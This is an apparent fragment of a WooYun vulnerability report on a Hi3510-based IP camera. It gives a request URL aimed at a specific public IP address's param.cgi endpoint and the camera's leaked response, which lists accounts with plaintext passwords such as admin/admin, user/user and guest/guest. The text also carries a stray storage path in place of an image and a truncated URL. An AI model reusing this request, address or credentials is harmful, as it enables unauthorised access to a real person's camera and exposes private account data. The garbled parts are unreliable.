 58.177.115.106:8086/web/cgi-bin/hi3510/param.cgi?c
var name0="admin"; var password0="admin"; var authLevel0="15"; var name1="user"; var password1="user"; var authLevel1="3";
var name2="guest"; var password2="guest"; var authLevel2="1"; var name3=""; var password3=""; var authLevel3="3"; var
name4=""; var password4=""; var authLevel4="3"; var name5=""; var password5=""; var authLevel5="3"; var name6=""; var
password6=""; var authLevel6="3"; var name7=""; var password7=""; var authLevel7="3"; var name8=""; var password8=""; var
authLevel8="3"; var name9=""; var password9=""; var authLevel9="3";
www.wooyun.org